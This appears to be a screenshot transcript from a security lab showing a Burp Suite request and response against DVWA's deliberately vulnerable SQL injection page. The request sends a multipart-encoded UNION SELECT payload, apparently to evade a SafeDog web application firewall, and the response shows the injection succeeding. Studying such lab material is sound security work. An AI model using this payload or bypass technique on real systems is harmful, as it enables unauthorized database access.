 Raw Params Headers Hex
POST /d/vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.81.176
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://192.168.81.176/d/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=low; security_session_verify=7a73c0e465f9189db590a3b7d3a8a501;
safedog-flow-item=7A37BF7BC93388A6F54A5942DBE5BAED;
PHPSESSID=o0ke6kb0iekisbr1lf7tj3mmh8
Connection: close
Content-Type: multipart/form-data; boundary=--------1006654677
Content-Length: 184
----------1006654677
Content-Disposition: form-data; name="Submit"
Submit
----------1006654677
Content-Disposition: form-data; name ="id"
0 union select 1,2 -- -
----------1006654677--
Raw Headers Hex HTML Render
</ul>
</div>
</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="GET">
<p>
User ID:
<input type="text" size="15" name="id">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 0 union select 1,2 -- -<br />First name: 1<br />Surname: 2</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="https://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">https://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
雷石安全实验室